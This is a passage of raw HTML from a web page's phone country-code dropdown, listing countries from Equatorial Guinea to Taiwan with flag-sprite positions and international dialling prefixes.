style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible selected" value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible selected" value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible " value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible selected" value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible selected" value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible selected" value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible selected" value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible selected" value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible selected" value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible selected" value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible selected" value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" 